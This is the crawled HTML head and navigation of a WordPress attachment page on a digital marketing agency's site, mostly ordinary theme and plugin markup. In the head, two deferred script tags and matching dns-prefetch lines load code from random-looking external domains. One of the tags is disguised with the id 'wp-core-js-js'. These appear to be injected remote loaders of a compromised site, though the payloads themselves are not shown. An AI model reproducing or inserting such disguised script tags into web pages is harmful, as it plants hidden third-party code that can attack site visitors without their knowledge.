

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lanetwelve.com/snapchat-new-kid-block/8-2/
body_size: 25832
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.lanetwelve.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>8 - DIGITAL TRANSFORMATION &amp; LEAD GENERATION AGENCY | lanetwelve</title>
	<link rel="canonical" href="https://www.lanetwelve.com/snapchat-new-kid-block/8-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="8 - DIGITAL TRANSFORMATION &amp; LEAD GENERATION AGENCY | lanetwelve" />
	<meta property="og:url" content="https://www.lanetwelve.com/snapchat-new-kid-block/8-2/" />
	<meta property="og:site_name" content="DIGITAL TRANSFORMATION &amp; LEAD GENERATION AGENCY | lanetwelve" />
	<meta property="article:publisher" content="https://www.facebook.com/Lanetwelve" />
	<meta property="og:image" content="https://www.lanetwelve.com/snapchat-new-kid-block/8-2" />
	<meta property="og:image:width" content="398" />
	<meta property="og:image:height" content="706" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LaneTwelve" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lanetwelve.com/snapchat-new-kid-block/8-2/","url":"https://www.lanetwelve.com/snapchat-new-kid-block/8-2/","name":"8 - DIGITAL TRANSFORMATION &amp; LEAD GENERATION AGENCY | lanetwelve","isPartOf":{"@id":"https://www.lanetwelve.com/#website"},"primaryImageOfPage":{"@id":"https://www.lanetwelve.com/snapchat-new-kid-block/8-2/#primaryimage"},"image":{"@id":"https://www.lanetwelve.com/snapchat-new-kid-block/8-2/#primaryimage"},"thumbnailUrl":"https://www.lanetwelve.com/wp-content/uploads/2017/09/8.jpg","datePublished":"2017-09-13T07:49:12+00:00","breadcrumb":{"@id":"https://www.lanetwelve.com/snapchat-new-kid-block/8-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lanetwelve.com/snapchat-new-kid-block/8-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lanetwelve.com/snapchat-new-kid-block/8-2/#primaryimage","url":"https://www.lanetwelve.com/wp-content/uploads/2017/09/8.jpg","contentUrl":"https://www.lanetwelve.com/wp-content/uploads/2017/09/8.jpg","width":398,"height":706},{"@type":"BreadcrumbList","@id":"https://www.lanetwelve.com/snapchat-new-kid-block/8-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lanetwelve.com/"},{"@type":"ListItem","position":2,"name":"SNAPCHAT THE NEW KID ON THE BLOCK","item":"https://www.lanetwelve.com/snapchat-new-kid-block/"},{"@type":"ListItem","position":3,"name":"8"}]},{"@type":"WebSite","@id":"https://www.lanetwelve.com/#website","url":"https://www.lanetwelve.com/","name":"DIGITAL TRANSFORMATION &amp; LEAD GENERATION AGENCY | lanetwelve","description":"lanetwelve","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lanetwelve.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DIGITAL TRANSFORMATION &amp; LEAD GENERATION AGENCY | lanetwelve &raquo; Feed" href="https://www.lanetwelve.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGITAL TRANSFORMATION &amp; LEAD GENERATION AGENCY | lanetwelve &raquo; Comments Feed" href="https://www.lanetwelve.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGITAL TRANSFORMATION &amp; LEAD GENERATION AGENCY | lanetwelve &raquo; 8 Comments Feed" href="https://www.lanetwelve.com/snapchat-new-kid-block/8-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lanetwelve.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lanetwelve.com%2Fsnapchat-new-kid-block%2F8-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lanetwelve.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lanetwelve.com%2Fsnapchat-new-kid-block%2F8-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.lanetwelve.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lanetwelve.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='hero-animations-lib-css' href='https://www.lanetwelve.com/wp-content/plugins/css-hero-animator/assets/lib/animations.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css' href='https://www.lanetwelve.com/wp-content/plugins/instagram-feed-pro/css/sb-instagram.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='qes-css-css' href='https://www.lanetwelve.com/wp-content/plugins/quick-email-subscription/assets/css/qes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qlg-css-css' href='https://www.lanetwelve.com/wp-content/plugins/quick-lead-generation/assets/css/qlg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slb-css-css' href='https://www.lanetwelve.com/wp-content/plugins/sliding-banner-plugin/assets/css/slb.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-font-awesome-css' href='https://www.lanetwelve.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/font-awesome.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.lanetwelve.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/slick.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wtwp-public-css-css' href='https://www.lanetwelve.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/wtwp-public.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.lanetwelve.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767162172' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.lanetwelve.com/wp-content/themes/dazzling/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.lanetwelve.com/wp-content/themes/lanetwelve/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-animate-css' href='https://www.lanetwelve.com/wp-content/themes/lanetwelve/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dazzling-bootstrap-css' href='https://www.lanetwelve.com/wp-content/themes/dazzling/inc/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dazzling-icons-css' href='https://www.lanetwelve.com/wp-content/themes/dazzling/inc/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dazzling-style-css' href='https://www.lanetwelve.com/wp-content/themes/lanetwelve/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.lanetwelve.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.17' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lanetwelve.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1767986697" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-content/themes/dazzling/inc/js/bootstrap.min.js?ver=6.9" id="dazzling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1767986697" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.lanetwelve.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lanetwelve.com/wp-json/wp/v2/media/5345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lanetwelve.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.lanetwelve.com/?p=5345' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><style type="text/css">.entry-content {font-family: Helvetica Neue,Helvetica,Arial,sans-serif; font-size:14px; font-weight: normal; color:#6B6B6B;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
			.navbar > .container .navbar-brand {
			color: #000000;
		}
		</style>
	<meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!--[if lt IE 9]>
<script src="https://www.lanetwelve.com/wp-content/themes/dazzling/inc/js/html5shiv.min.js"></script>
<script src="https://www.lanetwelve.com/wp-content/themes/dazzling/inc/js/respond.min.js"></script>
<![endif]-->
<link rel="icon" href="https://www.lanetwelve.com/wp-content/uploads/2023/04/cropped-Fev-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lanetwelve.com/wp-content/uploads/2023/04/cropped-Fev-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lanetwelve.com/wp-content/uploads/2023/04/cropped-Fev-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lanetwelve.com/wp-content/uploads/2023/04/cropped-Fev-Icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-73093435-1', 'auto');
  ga('send', 'pageview');
 
</script>

<!--Crazy Egg Code Installation -->
<!-- <script type="text/javascript">
setTimeout(function(){var a=document.createElement("script");
var b=document.getElementsByTagName("script")[0];
a.src=document.location.protocol+"//script.crazyegg.com/pages/scripts/0058/9349.js?"+Math.floor(new Date().getTime()/3600000);
a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
</script> -->
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.lanetwelve.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-cmplz=1 class="attachment wp-singular attachment-template-default single single-attachment postid-5345 attachmentid-5345 attachment-jpeg wp-theme-dazzling wp-child-theme-lanetwelve wpb-js-composer js-comp-ver-7.9 vc_responsive">
<!-- <a href="https://api.whatsapp.com/send?phone=+447542564750" class="whatsapp-btn" target="_blank"><img src="https://lanetwelve.com/wp-content/themes/lanetwelve/images/whatsapp.png"></a> -->

<!--Start of Tawk.to Script-->
<!-- <script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5c6d4e3df324050cfe342de6/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script> -->
<!--End of Tawk.to Script-->

<div class="loader"><div class="pace pace-active"><div class="pace-progress" data-progress-text="99%" data-progress="99" style="width: 99.9973%;">
  <div class="pace-progress-inner"></div>
</div>
<div class="pace-activity"></div></div>
</div>

<div id="page" class="hfeed site">

	<nav class="navbar navbar-default" role="navigation">
		<div class="container">
			<div class="navbar-header">
			  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
			    <span class="sr-only">Toggle navigation</span>
			    <span class="icon-bar"></span>
			    <span class="icon-bar"></span>
			    <span class="icon-bar"></span>
			  </button>

				
				
					<div id="logo">
						<span class="site-title"><a class="navbar-brand" href="https://lanetwelve.com"> <img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/logo.png"></a></span>
					</div><!-- end of #logo -->
           

							
			</div>


 
  <div class="menu-innerpage-container"><ul id="menu-innerpage" class="nav navbar-nav"><li id="menu-item-5094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5094"><a title="ABOUT" href="https://www.lanetwelve.com/#about-section" data-ps2id-api="true">ABOUT</a></li>
<li id="menu-item-5095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5095"><a title="SERVICES" href="https://www.lanetwelve.com/#services-area" data-ps2id-api="true">SERVICES</a></li>
<li id="menu-item-5096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a title="WORKS" href="https://www.lanetwelve.com/works/" data-ps2id-api="true">WORKS</a></li>
